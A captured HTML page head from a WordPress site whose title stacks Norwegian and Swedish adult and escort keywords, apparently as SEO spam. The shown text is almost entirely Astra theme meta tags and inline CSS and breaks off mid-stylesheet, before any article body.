

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxador.eu/2022/11/05/thai-massasje-moss-erotisk-filmer-svensk-amatorporr-eskorte-hedmark/
body_size: 140927
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Thai massasje moss erotisk filmer &#8211; svensk amatörporr eskorte hedmark &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="https://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="https://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Thai massasje moss erotisk filmer &#8211; svensk amatörporr eskorte hedmark Comments Feed" href="https://luxador.eu/2022/11/05/thai-massasje-moss-erotisk-filmer-svensk-amatorporr-eskorte-hedmark/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxador.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxador.eu%2F2022%2F11%2F05%2Fthai-massasje-moss-erotisk-filmer-svensk-amatorporr-eskorte-hedmark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxador.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxador.eu%2F2022%2F11%2F05%2Fthai-massasje-moss-erotisk-filmer-svensk-amatorporr-eskorte-hedmark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow 